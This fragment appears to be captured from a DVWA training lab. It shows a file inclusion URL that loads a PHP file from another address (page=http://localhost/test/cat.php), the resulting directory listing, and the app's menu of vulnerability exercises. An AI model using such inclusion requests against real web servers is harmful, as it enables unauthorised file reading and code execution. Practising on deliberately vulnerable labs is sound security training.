 localhost/dvwa/vulnerabilities/fi/?page=http://localhost/test/cat.php
Array ( [2] => etc [3] => file1.php [4] => file2.php [5] => file3.php [6] => file4.php [7] => help [8] => include.php [9] => index.php [10] => source )
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout